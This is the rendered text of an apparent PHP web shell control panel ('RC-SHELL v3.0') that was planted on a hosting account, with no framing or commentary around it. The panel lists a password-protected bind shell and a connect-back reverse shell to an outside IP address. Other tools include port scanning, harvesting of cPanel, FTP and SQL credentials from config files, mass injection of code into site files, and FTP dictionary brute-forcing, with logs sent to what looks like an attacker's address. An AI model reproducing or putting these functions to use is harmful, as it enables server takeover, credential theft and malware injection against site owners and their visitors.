 Deprecated: Methods with the same name as their class will not be constructors in a future version of PHP; ftp has a deprecated constructor in /home/coraydigi /4RC.php on line 150
SERVER WHOIS TRACEROUTE SELF REMOVE LOGOUT
SYS KERNEL USER DISK TOTAL/FREE WEB SOFTWARE SAFE MODE OPEN BASEDIR CURL MYSQL MSSQL ORACLE POSTGRESQL
Linux 5.14.0-503.38.1.el9_5.x86_64 coraydigital 7.81TB / 6.14TB Apache PHP/7.4.33 OFF NONE YES NO NO NO NO
BACK FILES SEARCH UPLOAD CMD EVAL FTP SQL MAILERS CALC TOOLS PROC SYSINFO
/ home / coray (drwxr-x---)
BIND SHELL
PASS:PORT:SRC P@55w0rd : 31337 : PERL Bind
CONNECT BACK
HOST:PORT:SRC 149.40.62.14 : 31337 : PERL Connect
PHP-SHELL HUNTER
ACTION:RECURSIVE View known shells only : 1 DIRS Find Shells
FUNCTION:START PATH glob : /home/coraydigi
PORTSCAN
HOST:PORT RANGE 82.163.176.103 : 0 - 65535 Scan
CPANEL / PASSWORD FINDER
HOST:USER:SERVICE 127.0.0.1 : root : FTP
FILES:METHOD:RECURSIVE *conf*.php;*db*.php; : user + DEFINED : 1 DIRS
FUNCTION:DEFINED PATH glob : /home/coraydigi
SEND LOG TO 3salman.ekhtiar1
Find Passwords Don't login (create passfile)
MASS CODE INJECTOR
FILES:POS:RECURSIVE *.html;index.php; : Top of the file : 1 DIRS
FUNCTION:START IN PATH glob : /home/coraydigi
CODE TO INJECT
Inject Files
FIND SQL CREDENTIALS
USER NAME:TYPE user : variable ($var) required
PASS NAME:TYPE pass : variable ($var) required
DB NAME:TYPE base : variable ($var) optional
HOST NAME:TYPE host : variable ($var) optional
*SOFTWARE:PASSWORD Select Software : anti-lamerz :)
FILES:WHERE:RECURSIVE *conf*.php;*db*.php; : DEFINED PATH : 1 DIRS
FUNCTION:DEFINED PATH glob : /home/coraydigi
SEND LOG TO 3salman.ekhtiar1
Find Credentials MySQL Test
BRUTEFORCE / DICTIONARY ATTACK
HOST:PORT:SERVICE 82.163.176.103 : : FTP
USERNAME:DATABASE :
DICTIONARY Browse... No file selected.
TEST METHOD username and dictionary
ALSO TEST user:resu user:user1 user:user123
Transform password to p@55w0rd
SEND LOG TO 3salman.ekhtiar1
Start Bruteforce
RC-SHELL v3.0 : PAGE GENERATED IN 0.0039 SECONDS